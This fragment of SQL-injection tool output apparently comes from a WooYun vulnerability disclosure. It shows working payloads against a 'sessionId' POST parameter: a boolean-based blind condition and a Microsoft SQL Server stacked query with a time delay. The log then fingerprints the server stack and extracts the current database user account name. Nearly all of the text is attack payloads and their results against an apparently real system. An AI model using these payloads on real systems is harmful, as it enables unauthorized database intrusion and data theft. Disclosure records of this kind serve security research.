 ---
Parameter: sessionId (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: req=å º¬&sessionId=847r8x8j9x4r4r449518724746' AND 1503=1503 AND
'fEJo'='fEJo
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: req=å º¬&sessionId=847r8x8j9x4r4r449518724746';WAITFOR DELAY '0:0
:5'--
---
[09:28:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[09:28:36] [INFO] fetching current user
[09:28:36] [INFO] resumed: DB-R820\\dbuconm
current user: 'DB-R820\dbuconm'
www.wooyun.org